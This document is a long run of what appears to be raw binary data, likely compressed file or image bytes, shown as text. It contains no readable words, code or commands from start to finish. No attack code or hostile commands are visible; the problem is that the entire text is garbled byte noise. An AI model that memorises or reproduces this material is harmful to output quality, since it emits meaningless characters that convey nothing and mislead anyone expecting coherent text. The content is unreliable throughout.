Vl�C%L��A"�02tZ`�E��Խ�#f��BK���#�������rK��,��.����S�q�"@�e4}( �cf����h3@7k�i���xCt0�w֓�B@�D�~"!��2�-�����Vd�
mdXEiI1oF��!�K0I�Ϊ�*��= ERJ���Rĺ�TQK��lGxT��W`1[�Y�Ϛֳ��-l�t��B��؅�L�ծK���׾ ���xp1�	!fz���6����Ѱ�4���h& C��&5>C�`�_�"��s<�X '�w�����:N�Nr����g
��Њ���M?J�O��9�@$�Z�lp���e�P�"D!
aD�����a�@
(�+�AbAܴ��5�(F`� 1�2�cC�[�6�!��HI�/���e0IJ�#�1�$,A�r���`��lc �,���l� ұ)n2�:V�=x��{�Bb�L^�P�� ��IE�!$�ȥ6�<O=�S�ʥ�=��,�B���>�$��^����ݤ(����*�����x\b���gg�X�?�(+,�r�B����-t �.P@���uq ^���.DP���b�'/}�`^��c���xF`�)MiL�BҰ�b0� n*6�ټF����2F�58P�XqD��A'{t������.�Y�B��=[Z}����-�J���3��i��^�P=Z�jr�ڃ�P�fa*�Q
l "M����*a"A�5r�. ;� ?�Q���WlpC�Elq8����`�/���@2����-ui���5��^�R�;]��K��t@sE��h�P>�OU�]�b�9$-�CE,R��Dd"����2��n� �Hg@s��$,` K^�	����\�쩓�a�II����`�SGzș��"�Y�������-�j˴���ܠ�B��@��c��	3�.f�6n� S��,4#MO' Ã��3��n`#TP� �Y��!�����7	  ��6; �;(I"
Tf3H��/+vd�]ъi����L�����c�+��FĨ�Y�@��"t��RPa��0aj�F0E��jh��*�2��`w���ЂD8�>:-jKRκ���(a;�eK(FnYy%X>���%��ˀѩ�����~��ab�0 ?�����p�m�	�Ԇ�ҋ@���������Hg�Y)�&O�:gX���{���}ӓ*��'��YE]%�}�Y��z�3،E��B�%q�`���JpѶ(�5��9�m�t�
�ˊр�qEP�	�`f���T_6F�
��/�rF�kMNQX��槺���w�CC�F�G�XD㵍i�Ù�VW�����9X�����P�i�x��,ƙ�po+~�~g!| ���	�V�?� }��D�%�AP���#�P��V�Ԁ�
Yv:(x�� �̮A��NA�)T��ʢ	�ŝ3���Z3���� �t;�@5�|� ��Tll�)�h�F/�+'��)�+C`�� ���Mx�$�@�����;h�����ƫ�uE����K� �di���Y�8<��Q���o*�pD^���SQdT�q�-nqhA8P7Pr%�-4+�p�b@�@A=pR$c��R�B/$S0� ��?��!d@E�Bc0C'Ov TL�tXF��/Y���P���4�"�a\�2jV�dBaEwVo�r�VH�V��D�gz5SC5�Xp�L�6�G�X
2h��X*P'B��	�	i�ipS#����� -!z��#�vZ�H8��'' k�%k�W' �{�(�d%�&�gK�&�݀K�s&��K��lC� ���|�g8��'��n�m'0 -���}�)�%N�ga^�ǌ�8=�����=��o�F�dO����+��O�M��t'�'q�D
xq@�!��Q!r%��s�@
�-J�b%�\P./��������s�A���/��?�I%;He�A^P�O�P�Sw SweY�1Y2_f3؇WH( v��v ���q"�Hb�b�/xpp�V_8g�1�v6����gu�wOCP�	�D�9�vX#Q#�1w@r�/k��`y�Q����H�4z�7z�EzA�j�@̈́N����'�%%� {��[��[Ӏ-��m��� lɖ�:i��y�=M�9 mw�|:�U�ۥ%��� �ϑ�͓)_�<�~A�g)��n���A�N1���o��v鳝 eV�YE����+�� �V�,�?"a!v���m�i���ub 	�hrq�@؁v�b%e.(��aA��A�29Ƃ���1��#�S��d^cC>���d�Q))GpTU�\�P`!`36�u� H4�#c֓4Z#�ģJ	D��NyE^����EUF�PӤz7�25�F� �ECB!ldN�l�h)p �F�rY�@y6�!�3 �H)�J	D`战d���I�0��'���y��������k��[�H?Ėl��{��K��l���C���0;9�e��'n�I�'�8n��H�3�1��<��n�~�B������ aa<��_ܘo���iƝ�T׬7�"�F�o�h��?���V���"�Q����Q%��'G
�b{AR&A�RA	*cTc�����; 0�����S:�?� �+�t;�-)T��e¡Ct��u:���A�cfۓ!���/J���D@�e@�Dj�uF�a�Ea�6�gl�wg�g"� [� ^�h*p i�X_��6J�u�j���`Y�A7�'	�#0 �9�x
${�jxB�����z�����Z{SP�`bK�Zlߐ���fR&��CK� �B�
 Kc1�n���_Ъ�F)p߇n�c��<��^��n��Ω?�uo���o��P7+7p��O�`��� a q��,��Yh@��� �Q�y��i@�zrp��y�Y.%�#PA)c���A1B��[��%�0?h0
31
��1T@>�D **��QUףU��9��P�#Y�pKi�@� �N	�t��.�d�Z6��[ Pڕ~�wh�*�G�5`iz%�`��HK��`��i(����L �%2���j��IY�
�V8P�$�*��)�� {�p%�{W"�2P��
p2�xK��{r���pl��_�' ��4��'��L'������3��s����J��k)����^�	qN,@ &�Ʃ�Å�;����[������ePC@�P��Q�a��'�ț�Yr&Wr�-!�x�m��+*��A�RcD/�q�q��փ�� 1�����H5��T�qSO�eYw�+/@����������!)��,��v���!Y�gLzi�g��u5���hV�B�xB��1�ۇ�~�H/��%�HQ|�W�Z���<lz��'Ķ嘣$%�j�X�Ĉ��\�
�;M�V&���f��U:��l�� 0�B@Ӷ�B�]�y�d���rp.��(T A�H�Ϙ���L�ǚ��xp=��_�`�X�d0*a��ɬ�����S�5S*dPɹ+I�ɻ�{` �h�l�QRp7��,ʣlrڢ� u���@]P.	 cDcqA�bs�#s/0�˘yC��+�ᛡ@E0��S���#�]#���,z�0�2ġ��  Ki#�W�͙�x����2��n�VTYg�,�/0����|F55@��K���)PB�݊�wj
��	4*���YM{e��Å)�z��}�IB�mJ���'(W�ĖI(��`�|)1'�����9U�l϶yK��ò4��;��L%��B@��%@��ncۇ<�~�Ԝ�*+0o�T*�#�����b\�zp�P����p
�Oe0x`��`�����pͭ�r�iZn�@ �upY��~��<P@`��)Rz�f�? #p.(��/�M�/���
�0����t������|TPF>@��1�!�Z�6s͂HK���m�!�r��q���q��x Q���MwE2��t�gQJ5)�N�RY� V�xl�X�G�0�	;���XriW H��H
�yqy
@P=���
�-}Z�� %��uJ�����V"�Vb }[}k�Ƶ�)m|��Ұ��er�g�����B�vd�z=�Ld��P���3@�=���!n�1�r��%~ǩ^�<�"�Ao�T*������Ք�-0`��O����8q��1 	�����)���e�S������QY^\���Q!�������{l`,��-˲\�3��ګ���"ԯl�����d��EЃIe���5�̤�]���Z�e-�UU�24D@T��5��+����yS� ��!���~�l�V��D����gN��F_� �� 4������u�X���	j�/I����HV �gJ:Ј�.��>ߞT8H�ц�ь��`{N�b���P��.l����{0�oP��8���'P�Ldl��[��Q�cq.����nK�'�.-^�*B���C����󴩄�l� 0�����

����|~��w?,AA,,�yyv � TT%�%%``  �ll� ? ]8R<<������8���8�@�J��@�J]�]\= =���==�+!���		?#???	�?P���߁*<P���	J�p`�A�(`h����;	3C��!^����E(F�Aq玘�8k֣@��;k(��'� Ϗ`��i!���P�J}괪�U�@�B"��`I�%�,ٲs�z�Z�kpU�h8�k�h��`���_+��Y�K؊5D֬Q3��bDB4�ԧ��˘�T�̹�gϙ3P�$I�'�l@"B�j�]�� 	2r{�-'�����1\ǀ��#ys͙Cw>=��u��� �:��ç��BN��R���/_N���a�$\��1"�TD�M���� �H�:F��v�r
,`�t ��t�aC�8DC��Ŋ,�1 #�b�#����#��HI%��#���vd��)�TP!���,���K-l� �-� 1�0�S�1�,���H�6�T��5kn�]xq`:������Ξ�8�BH�$�C=����w �Q��D�BZ��БBG���E$�	1RMܡ��d��v� F�4�$�M:DAP;�T�Q��h�k�T�:i��TNE��UT]�TiD�Xa�0�Xk]+V
5�e�[r�B*�V^}��_Lб�}�UXc�1��B�%�hfYf�,���	zPTq�	���7�k�M��o�ᦱ��9�BX�\tڅ��u�I�rxHZ�G|,�G$���^�),�1����!�F+��=�3��6�*؎�P��+X�!C1"�itHbA�A����b,@�&�,�7T86��!<f"� 9�QB-�(w���J���%�`9e.?�� F8�e�\� 3�<p�� DӴ�f6ּ���J��E8R�3�8x���� uRO�� ��?��z�?;H4A�=d�E�ED�0PG��d�(��*
&��SN�����@������?(uxR�� ċS]U�����-�H�/�J���n����A&P.j�E/|�K���v�����0���_�
����f⅕(�0��l 67��XkZ���b���nv#��|,!C@P2�<:.sKt�!0'��Ї
���� �D!��Ԕ>�|z#9��hG� T�@-k�#�8  =�QA�t��r0
��C 
��Hd�%�d,� �M6�ٍ&�K��G���
@��H&�B�H+�+�K? /d��	��1�1����F�^�:h��������`�~�' ���@�M�=�S��H�T��s!��2u"|JS�
��HHe���+X�^Z��' I?*��^M`m?|U��T D�����,�]�	/��R�.����8�|���AjAr�^���_�B/�j��U(d@g~�1��b�`�D����p5NPĦ���7���or��L#k"u��,jG;UD�!;��x�f} #��2�&>jD#��(�1� ?^p@�H��N�ڃ�� @*����2�}h ��@q"�%�H�E&y!t�Fz[�t�T�J,� ��V���lX�)�8V��܅,��%8���1�Y��������	v\�hw�9>3�ۚx�ԧ�`�	�H�+{`�I�E �s��y�����!�"D� ̀$�'>s�*�h�|��	(0a�4�
XC��W��t~�Ȱ@ 
��QPx�q�`�&@/����fP^eBW>J�l�h�qX>�4p0�r�K
T��4f]K��.��+6(�~�����FE��GS�(m�>H�mr�VL�X� ��#"1�$C�ɞ�2(���%�A�̦���Ao�C�r�Z =y�|�S47��7c��ĸ�;r� ���������u   
U�B��(.�Y͊(lKQrXZ��9@r�I����P��0���:*��)��E��V҅��d\^�.���嘀y��E#����] dטo�F5|� ;�`#XG:���8Σ� Y�y�M����B��J��a�9r�	���E�F
��z��OU���a"+��DW	�U�$8?#��~�vr�5�X�Yp�v��^Y�4ށ\d���x4^|iKHIP]���Z�zT�ң3�W��M	#���06��^� ~�2^V!�v�J(�
(sS6���6�͛� ���&��BWC��2���bU�Y�c��0��p+ۈ
�ٹ"����+!���G>F��� 6����ЁB!�h��8�b5 �����a�����aVg�V��p{�Ў6�Z�>�!eXNw��� �4��0I��(�'�&��
`���rq^Hɖ`�R���;wL�=�t�M] v�6;\��0Gv�o {��'�!q�ep��(1��<gNr1x *�@X_*`q�T=D@��!1	�q+�`��O/q(p�2aw -(AjP��r�s6<1�s��aF�t L`�;����9�Q*/U-Og-]q����dL�t�+?��!/�b��u�/p�:0��]0k�0J81rQf�T��0S<TB�wW�S ��1�1 }@%C{fV��p#h��6 �3suB��h�� ��Oi�zkTzu>�z��zYs5
� �bZ�G��j��k�$��3��6%B|GZ��8��Gyto�1��$y�X+���s�l��y@B~�@!� ��~�T%0%��%�wKI� L��m��\�ץm ;jB;���f����ƀ a[����b)�r�t��K@N�>����HA'x��w '`=��).0*%>.�Ov"Gr%��>q+�s�2�/GNEAs�P%?M�<��a��jpPV�<��Y�LP.e��h�QhR=�MgR]A-�Y@.���+?P��.Q�uU&-��efG�HT�0b&F�3@sG;$cCUE�r&r�[��������!�L� ��2���1h��6�Wy��oW��Y
 O�y���wjti}5�x�V ߠz{�jꠌ|Č�h@!�W�"Y�Z���}�����!isk��[�� y0m��GsB��V#@ �%�x�$r
!�Q� ���Gm�� 9��m��mt� Rpu�ȥ\�'����FL9;]@t`;(j�&���!���=��<)(#X��N���$(9K�u���c=�*�fO)���W@>3+5!=�>��Pk .%t@* t��P��b;�a"�r_Id9��/F���d�2�_q�@v�D&eF�/z!9�P11a�>`��Y/"/aGPP�0W��e�	mw�T3:� OGpC;�4�6�f�ir��ə��iF2eP:�gK�x4�X�Yf#y$��F������E�i�����n@i@�7Ϊi'�i� ��� �i��xjZӌՙ|y�}�����{��6��"�%Z��
J6 � ��
���=@7#�"+0��	w���8�Pm��m���d��; u���Ӡ��K�n::����:LА*�۰]w�L��z2,�^�������"Xw1��K@N��9*(�7A(�_�N��q��.a/`�O(P��t�>W��F��]JNt��JX�
�u��%�/�t`h�y��h�a�:vAcuEdP�eɳ<�rj�0�l�
� �$�cL)p!0 ������� J�,��ı�'���0���J1n����WS0�Q�񪆇 LD�&�WԚ�����^�rŝ�c�z���i�����> [�G����5�x�]�����j����!������!Z�6�I6- I�$��
О������$2I#5�0L���:��g��cs`0%��]�%R��J�[��	I���\Y�ib�m2;t'�`o�D���%�M*�<ϣ���(Y.9��:�`�8�op�8J�0A1� ��=��+�OJ�$7�R�}�>��Z�\*tvPeJ(�R�d�������C��4�vR�A4B;�S�V>0�L@a��"e)`�D�.ทT��^6�h'F�@���+3� �0�
����A���S0ʚ�UB ���L��t2�yb"��H�7��W�e˜�FSz�ZF����4�q(�G��{|�
Y�����,������H�6i�fc6�k!��
���u�B9��k-b8K"��U
��
��k@k����ZrF���m�S��UnҐ��:Ӏ���&���0GѤ �'�"<  (�#_�R�
���>`��6��5��N�6 �2m8��K > �3	��#1�s ��J
�Lj�"���X{�]zPb	�+w V�V�rez�V��Y�Ճacԅ�^�J�-h��jY.�ҥ�z��f�L
�q/;�w�/ l��	�����B�{T�s0MPx�c3�R�����XCԙ���@x�Wx���K�ha 
�:yH�Z�Êh�;�:��h�Qz��U�����WPz\`��P �y������j[�ҋ
a�j�:
�[�"�3���$���l�"��Ҟ����G�aC� ����:FZ����GOZ��@��L�gpƐи4��%�K�p���}�[p���R^`'���ӯ*<[�%9�[�9�o�6�-�9����2.�N ��;jq@��Ѧ�`6!����O�2�>?P�cN��O�PgZ��[��-?p�W��a���at}�Q5��5fdh��<�sO�rs��u �O5!`��e���,؄(������bT�@B��ā��C�C�y��J���1�L�����W��(ڥ]Y�(ˮ"�����ݶ� ����q4Ɋ�����ۿ-S4\�����V�����)��W�vݖ���H�6pSJ���	�����G� ]���0�����Ю��
�[å����wf`�9���u��f�K&�0]���GL��J��5;�isM��}!�!1�ڔ��u�"��3:�3\2��-��������<B�083 %����IL!�c�=@(X�����aU9�e�a?`�s�FH�Bw�m*�4��zatu�,�BA#���R?BQ�V'JڴG: A� �uvz�ȏ������ȉn~���'Ŋ:D�>��n��ϙSD����= JT7�Mڤm�{v���Eiӊ��겝/���<��q�۹!����̋���S��Ͱ�| ��˾�z@ݹ�!�ma�� ��<' V�Yެ��@"�������[M���JTRk�~l0��n���
>�� Lр�&��� ���]vT'�4%��� ���*[�N**�5NNK���6�K5�6KEpY�GG�Dw	=3#w!!/!++vv!vW�(�(bw�w`�??�;�;�?;���?��;k����V���tVLL6)*V**L*Y*66hh��6&���Ύ,؜%pFaa�;wF��@l�t�� ?z��٧�ɒ"��9R�K�'cʜ�ҏ�8��� DGI���"Ƒ"��� ���P�>E��U�2dxȚ�@�_4)��A�]���۷h02w��!�vH#�|�g�!I�(V�ō�/1�4�CYcd��Å�y�pm  ��!�W�аW�Ɂ��0�� ����
�a�0a`�R�J;��!կG Q�z�T�sX����T����G��6m��}0%J�ؿ����gh�FH�,xA�:Ƞ�BX��`�����f�a8��@����J(х\��Ō4v�C ����ݸ^	�Bd!� 9�[�0�*p�DN� ��X9A�K\�'�LJ�`Pa��ɢ��hp�-���Z�PTL�-�P4�����P#���q�?�!N6֔��?���5��`�=�tZϧ�0%�89�@�bS45Dd+I4�-v����S`!��J'������jSN85�S�@PD�pIQ�THH�TSd��V[q%�d�m�,Y�ަ.[k��ǻ�@��]z��W�	��`���O(�?V�	�APf2�P�gy��Z/ �|���q ��q��o�
���Ձna`�\����1ȦuGE�E��v�qBx�yP�_+?hP�|�g�� ������W+���Rq��Fh6�RX�`�~("��p�8�mw�*�b�/�袌�t��~ߍ�c��z��%0M@�����>@R�TV)I�Y�P�(�P�d~r����l���Û�i�.�P�0!c�b(�F�Δ��~2ԍ7`����d3�V�A������=E���Y3���b�:�+T$���y�Axl�+�$�K����M
��M�R��$a�*
���8e)��S����HE\�BtP�z�,:@�Y�b�^"T(�f�a�_R6�� xA��C�$l3�������AS@\0�]8 ��n汎��*��[ ���Ee|�!_X��`�!���꘦ݹ�զf��;#� �  ?���8f��M-?�������@���f�I&�@:���V��mo�܆!���nJ���F���F;��~�E q�3RG$�ANrHR�&�(����$> :*u	U� &T 	Jl�t@�'&��	�D����Ѓ��.N� F|r�+#z�1���z�	�r�4��}�y�H9�!=s�R���<�0�t�ct����w���C���X����F$` ���C	K�R�?��'�I
8!0q(3��	|��@R�`P'���B �JO���2� -#l�	O���&W�T��2/��_�����*�_X��`����2Y9Ag��Ň4w�i�j���A-�r�nЛ���_HC�2�2��d8#�Q�<��;C�Y~F 4��g(A��;�b=8����� t��~�����G	:*�[3 H���dp�"Q��s�ۈ�ʽ��{�~@��v@*��0��(D"�W��%���\�<7%eA*��>��	0�b�����Q�)v���f�^�#���zGDxmJC�I�{:c��'���L]����ІRTSE8�&@<?a�U���j�(�~ I)�t̿���&�j X�"�'�`/�BNO�8\3[ኊ��%A�r� L�A�%���@QU�T�B��u6!Ym�0�|�|8�`�����0a���[+sD�F�3O\!hP���&d�΃	�� .�&_}��o��X�0 �g�vG��a�:�)���C��Q�C�N�XZ �"	�0"�ע���܏~��5E�A	��%����B�n�.TJ���} �P�"�*���f���D�GEZ_�}9oN���0��8'M�����}Di��@6M�U�3	�A�dt��u� *�v�w���� -cqER��Op��P�F�6\aj�	H��4դsdI�4צ�� �9�H2��8���39)Ѓ~� �ŀ.`��r�n@)L��S�2enQE�+NAj �$p]�\�Ai�.1���iF�l*�E�x����$���-Ƈ�Ik6@$8f�}�L4@(��5{����<U,��ߍW�"�°,e�Y����+��wǰ��K=4EVv�T�wJ`�0A������]@-�>�lٰ���j����`I#��@bCP؎=�%�A ����6���Dն6tiDm� p\��]�`/��!T�ӽ���l�L��[SZB�����^i6��U�F&p�C	�&kR$=0���#���bB�p��'��`� ��&�d$`n�2n��O�*� ܰa��	 =��=ِ�飂�#n2	fpc�?CW�E�%���AF�3�S1�d=uBEu D�S�� O dH�3 �Be��RfX�W�v"yz�U�GwB�C�wr DU�V~�'�00�^��WeE��v �hX tCz� _Ty���y��yZ`� O(��G��U5 �H�Z0ZdY# )��+ �D�f�Ɗ�V[�G8PIb|�t|��dc6�\R7�ln}��!�� q`}uc"+bm��7�7#`����+�#9�$�BM��9��L��9�F%j����%�`D�oY�M��*��&1�>=���p��g�Z�(�#�0x�*W�R$��*�(H(��Dr&w�c��@�Rv�P;rRx��|�F��>��@S e 3p�C�u'�>ŅQ�S�-`I-�B�Ad =��d� d�3�Ai!Be/u�vi�xi�W\T��F 9@V�0��0�1��I�_�Dr@�'�90 �W�X2Y�h,pF-�/^���2{�/�3�r���p�m�;��j�H5�芖�|D�!Pt���F:㚮�k� �H��8 �%l�t�)6�i�X!��6�6��6�7um x�7��7��5B#[�9��BH�
�W�F	o��'�'oG����e" M5 _�["
Z�dR��nl`�u`l��E��v���`7�;�`s<8O�'�n������q0ya��a0�O�R������'<
���/�T� ,�{��HJ6aRM)dc�$N.��.@�>uG�u���-P�_�bj��3�I�T4p-U� r�|�W�Y0]�1
0 : �!o�0�aVf�f�r0c�����8��Q�I4 C��/��fqvX��gTˑ��i� � ��j��Y��j�A�� � ��$���Z(�3��� ���v�E|���tf�fp�!��|�Y}!2}��!�mvm ��)�2�}�~��	0��&���0�7�ZI������LNPo M"��f:P"�	j�ô
�*9p��� �X��F�w����y�ǡ(0(+Xq"�&=0�#�
 �>&�8͠��T< U<���'��'l�`(�@��RIz�2�%d� 3�CQ 1S�S� AU����rW'.a��
Q8F�B�se�a��#2��x�&Ey�{
�,{�y�w�a��qH����g>�0�e��f�E�I�0$y-#����I�����p�q�	(���؊�e��Qx�G�a�*qqP!�Z����6G�%��|�����[g�I��[B���|�4!�VJ٩�ۨ� �}�*�ڧߧ�D#Ե��~�� oQ5@��'
	�0	
MU�@P2
K����C&h��&Ր��8�-�fd �v��x��!�1�gh�"��1`Аw0$m2$����eO�����0Fs	�=��x ?$5�H[�I��IS3Udg:�GVT�t>e�T`�4�G���f� $� iۦb�#�tYhU$�AtC@B� {�0���o�r���!�T�d� �WW�Q�Y<�n�Xá o� ��I�,��
&��8qbЪ������ �Y�q��c)0Ы�A�&���9��A�׬ʨ[���7��j��kC!r�"���ȝډ}�
��F�0���-���Q^���P���9V��N���"��p�	K�9�(M�Kp���*�p �|&;�&h;��Z� �0Ц�z���y� � h +���(��m�#h�$n�Kʠ�:�*0+��%'"��?g�IɔK��D�CE1���Lv�Q���20D@�բ�\� \@���~�B���T#Dvp� �Bf��W�whx�T^5���IpV�V'P��;�BD�=𘉛� *d�"��\�c4_��h�&�ȉ<Y灒�3�ez����%�a��'O�?�x�3���	l ���@�a#�| ė�ɺ��I�js��֙!غ��lJ)���\]�h0#�h# �k?���xt %�0���^�9U�	�|%V�	�,MN�$���Mhn����À&�Q	��xJ- ?�����Z��;�k}�a�QqW� �ѭ`�%�'����K��E�� ��Di?GI�Δ8,dL(��ҝ1�/uSwA`�T��.2� r�P� 0�C�3U�j�����p2RtW�x�E�/����qgY]�E�Պ�S�n��^�P�9�T4𖵡i�k�n��;�2dp�fץY�{݊���Uv��{����`h�4�����9��|? ���(6Κ����Fp�����I�}��t����%�J�jm�ɽ�5��:^�$>p~_�n��^T�p��ܯ�-�	p`��	PB���	�M��~�
DҐ,���p���0@Jk���'#�b����+����� &~:��+C2��]�>ꮳ>n�P���R�#��F�J��P`dS˘-�K��U�uY�-" �HLu�"� 2���*�@u�dwB2>���ԯ�f���p6w𗋑gZ�g�N�'�c�D�I�1��o��4�f�+�p���2��a�j�v�Ͼ�{� j���U�zy4��YСi�'q@k0���4�kʹۊ� %p��6��ٞ����up���|js\r�\��ڕn7�6�{3��i#�F��ۉ ^Kp9K@��9Z�^�ƾ�%�Я]2	X�딐�p�89�,�b�nB++�v�(�eZ�p�����F]���.�b��_q�-���<Cq�(��$����'Isލd��a����HhE� T,�Č	�G�
�r`��T�tO�S�r� m�/�|�p�j�%DfUy��v�v��y��yx�40|�IU��''U_'_nn1OOUH22rr�1>1^=+9�00CA�i��ėC4x�v���v( b(�v #�%�� %y,daAdX�(Z,�bb)*(��  ���"���t`@�Y���.7̜1r��Fx�1c��F�Ϙ�ã$�L��� �K�8�|��AL1���3Ο8�� ҆���h�(Iڥ���^@�8P�ˁ�G|L(�C�*����ĉ��ڨ���'o��m뤬�%KlLț7���"['\�q�j�#0�@�H��=��Р�
;,�iA�3y�]���^ih�*\�w�lض�1{���#J�q��;����1�8����I ��D�>=:�~<_�x9��C��0@A>~��_Ͼ������g�Ǐ���(��D�(3<�'"l�Az�" >(!@ �8a�b�!
@��$�hb�1�� �B�����xԘ�
���e�(R�"86�H$iP���BO|��&1�r���R�*_ȁ��n���=��P�/�C�lJ�La�����G4�< ܌��!+p��8P=�@;AA�Z`�Z�R��)�0BfX#h8#d�A%$��= EF���q��GgL�*�TJ���M-�4�<��ӱ;�d>ᬳGՅo4��]���U\��UL��*8A�5��n5�EV"d!�[y� eeQWKL ���U�~q��}{@aq �)'�n�ٱ�2v���)X��B����Mk|
pCY�o4�q\9��[n�y'�r;Gu��	L�]w	�p�(��:���|Xg��|��g�~MdPFB��B',X�	1`p�i���bHa�V�!�x#��d`��%�� @C�.�0�56�c!(r�e?b>H,00DF)�P���&���Tƀ�(_��v380�_:0 0���f��t&#�=Z"�ܙfp7'P8ԏ3;d���4޸��(� qX��3�P?Ш��Pj�s ��@G!�_�Gqt+��tQF���Kp����X�BP�� 0�(G��R�`�ly�; U|�L`� T ��,uq¼�"��8k� ���+[����0����-�<F9�G8��� �8DǞ��x�ld��j���~p�O0�Mmz����Fg#H"p�S��-�:k��v����P�ht��ώÛ���-�y�F�Bb�k0@ן2AP��\���	��۶` K6�C�D $DHB{{��)I8��A*b@r��A�Fy�A.'(;��b�K� � I	IA�D\ǉ؍�r��2��
(��O�A���\�wl^�`��X`4�K�:$DpCP���8 �E�r� �8�P�� DWXH@X�Svp@6@�}�*�B�LD
f�hG.��3HA$�F<�#��& Jt������ɱr2Sc�'qx�u.4�M9@����-l��dx��+]p@K7P�.���WlX���0~�@���2Dna`�1ZĂ6�ylFPD�!B�vh��DM4��kp�Ob� ��x���Lge$��t� �$G�؉���G��`*F���(1ʄ���@"�Ї�򴧭�"�� 4���LBf��*`���	| �N"�r���F\|�2�(���V� M@d�8X�q�D$ǈ�!���X���;c	I:8�&N��i�	���6�$Y�
ȁ$��p��� 5����c���=��;�3P�Qڑ�!�5v�ʦf��$@Q((��ZAe�7�U:ҁ��A""i�0�҉|$V#�1�.ઌ�d&3A�ItB�&0�d ���ӥ4%�R��
p��,�B�Hh�6�pQ&�e��^��j�8� 0p�
^~(�#fa>�Abf��1���ʘ��9ف�tEi���i�آ?��/���
N�mv��tZ2m\@p0<�:E��U�A;�`�i��Hm<U��Ѓ�^R��ˀ�]�!$��PP�N��HA���$\�:�hn�*��!74׹%Bъ��-�q2ڮv�N&�r��\.� �!�Nt�`�z��	���I�\�'���<!	��B~'Q	$o���G���9���ϫܜBV#�M���D��k��5+C�B�(`�7��2�D�)��B��6�@	�իRZ�V�x#���f��a��/��|�d��8��wJ��f������ptX�܆4�EmYBT���l�Y X�"���q�˚
t�:A�5]C3�� �R�@�����bQ5�6��'��'|wXlnt�OG�RBK�d��4�PG��ݘD���jص�w����Ga����e�-B�&�6g�6�����K7��A�چ�����p+���myKq���pB}�9�0�$(��[���{���/��mW�$3 �&9�p^�0��� �gb�W��x�=��i�Ŕ �p"��E3��ps@�qN6=�s�v�&?7cM�+��*U�R��?u�+H�R6�-SJHS�Bu��W�,E�u��u`��".K`T`A*�.`�ToAU*��RUww/N V6�C�q0xu�0C�g��VρD}�D!�x�ph|�hM�aE!q��!0=�����F3�!=�i=`j�eI� �� F3G�UVa�4�FSkQ�k�{�W��Z��HM]e@:��lgsn�lN�|Z��%\Է�̨
��m�� }�}�8�4��]����n=R��n�Ä �`^HR3 �[�L�gJ�US�
���� w�00	� �`<�F���KT�ϣr�ҏ��A���@�&'Z�E(5!�	�^cp �)��=�2 ���bl�]� "�?��R?!�*3&R�@��+C�R��LXS�ɢdDN�^Tؒ [@v��AxQf�.��.ppIMEU��G�Bev��/c�q[Wq�w[�Y�%���p�׀��vx2����E'#���y�g3T����X���AG?��4; G���8��hHD1Ps{�k�e��I���X�I g�1p fW �� ��I���\�!t�\t� �H�&��7 ⧍,��4�]y$v��T��]�Po��&A�W������'�%��X*�0- #}�)x�P����b�AN�ԐȐ"8rqBN,�O�d��o�^ s@v�1��E=@逃��8p+"E���*:�Q�"*�D�+�r1�Fy���dWgdX�Y�F�dM�*pxqY�[6B6p�6pIe�g1f5@U5P��Rf�xhy��|�-��zv����D&9W��y�@W+0a����E�E�8��7��2#b�i41�Q�wtYS�H�Cԙy9k�a{��0Z�����Zb#[���$I�T[m3�J����Bm�����
�YmÕ��Y"��9]�)��������D��#�@o� �7:�C���	B
�P�U�r%��C~P#y`�(�Y��������pZ"�q"'�R��E��� h��QP!Pr����"Z+�	?8 A�?�-Zt�Q5��R>Y�*A@MXdpJ,+ń7�dL�:UD�S;`�>i�fp��TbFU6�6pNus���g�[ޢ�DP��g�1�#�V��18hRhX�DzJ�r22(���0P2cw@w������z�E���۲�*0��g�V{��k���	��g���:@|Ǧ�F|�� ��I^��[��l��Irs���\ɕ\��rë��(�	����n��]y o�� ��#�S�52$��p +�
�:�Q�:�slO0%[r�V� ��#^�y�a���X���<Ю����`�� '�W�JW�!�'po�K�fh��EXk�su`�>9�uP+�Qa�!��*!%+�r?[�H��C��Dv\�G��:A�W�B��K�B!D.Y�o�BN�T���B�j�.k��b�`�0T��:| �vxp��LCk�FW#5_�2*�2���WE ӵwUڧ[Di`���3=��������a��������Gw 1�A��J5������6M���Tl�G[1ph�6��l��*���l��l�t37�G���̻;��ú�e�=�K�
L��]-�C`ol� x0���h_�XplM��	O�/P��a����n�z�뚐 ��)�a����W�� 3(p[`!)�!0�8��K)6j
�b��A�*K?�l�7	�+k���3J,#K�=�7`�&Kd<V8�V�@ΒSN��]��]�e1�b�\���r��bU�w�E`0V&DA��;.��a�-k<���h�2�񟉦rrE Ӡ_�zy6��1��i�0 0�m���Y�����YD�uۊ�6�s{e� �8ǻW����ǆl�D��xp��u��[�����I�� v}|�\�ܫz`8�
����E#��]�~�;3��gL���
�l�P�6�%U�
� 
0 :@�<�������E��y �<(��p	���=N�D��Rs[d�+c3�1�0
E��#��"�b�@�Q"�?�cRK@.��+�� k�,a�NX@�\���@6�@,u:�,m�]�-aa�(TSz����fp���.xV��
S��gwFx���? 1�����R��-s�I�yR�8N<�R,y�H�2i����&F�!^�AI�-��j���|�ԧ���щ��:P�R�Z������ I��I�f[�Z�eo��������'7�l�V!B ����;8���Kn�̍9�#��n�X��љ���$�v
L�o���剏IЏ�$�HO ������W_�'!PaP���0�̩����W�56>#� *��0" 15��ۅ�P)��RAW+�ñMw��}�6@�l��t��+G��-A�H�ʲ�A��L�F�o�Zq���.o�O�.�>���/}�w��}h4uه���xyj��ƻ��7�)�#�2y�ĝ�1.-�7'R�)2B�3Xi������-�B .{�H�C�j���	hz��P��k/�k2�ZU���$[ r
���}��[��ln��H0mj����I�5J�I�u�"�֑��*��������� O�׋���nr	e`;�	�8pH�9�:���������==كa���='�b��u�a��r#p )dl�+ ��=  ,�>9�7�)���Ӣ���:9tE(c1��ԭ�Eل�r�6,�^��"вS@��-rQU�}k�.Nŕ>{jx��"VH.d��CtGieD�ъ�y�y�NW(51�Гa�WW�9`��'�7W�3�qzo�x�-�HԲwuT��I����kp�r\�e�!l4��W- ���{[�V�TI���z\b���7ږIqsmH`�+׽0]�e]�x,x�y9y��vyv��y���,,40CA9PU�UO�U__1I��9eey+�� � ����  (v�!dZXX�XZ��WvW�����!(�?m$q2Nw��X,���T TT%��` ?l8g�4c��)g�HQ�P!#<a��GĂ���X�"��<.��!�d�D�D��˗+����̛2g� �sf%@� Q��* |x��I������F�5�b͊uI�	6lY�$˄g�X�v-�	�&����x�ƽ�w]�;=Fh@ap(FDP�X��Up���;x$g��s�m;�q�w�% 1wǏ;v������kw������֡��A�+,�0�?}�K�N����س�i� C�&Mt�"~<�R.\<y���G�����N�??��H���h H ���g`���ǄVh�{���� �@%��0�0�1��B�%0�'H �P�`�I�2�*B���+0D��1